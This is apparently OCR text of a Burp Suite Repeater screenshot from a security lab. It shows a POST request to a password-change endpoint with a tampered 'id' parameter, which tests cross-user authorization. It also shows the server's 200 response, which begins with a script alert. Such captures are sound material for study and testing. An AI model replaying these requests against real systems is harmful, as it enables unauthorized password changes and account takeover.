 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://172.31.5.7:8082
Request
Raw Params Headers Hex
POST /control/auth_cross/cross_auth_passwd2.php?id=1 HTTP/1.1
Host: 172.31.5.7:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://172.31.5.7:8082
DNT: 1
Connection: close
Referer:
http://172.31.5.7:8082/control/auth_cross/cross_auth_passwd2.php?id=2
Cookie: PHPSESSID=ua849njgus0rfg1fv16r1h5nf3
Upgrade-Insecure-Requests: 1
id=%24id&oldPassword=test&newPassword=test
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 12 Mar 2023 13:43:53 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1132
Connection: close
Content-Type: text/html
<script>alert('ok')</script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<link rel="stylesheet" href="../../template/assets/layui/css/layui.css">
</head>
<body>
<div class="layui-container">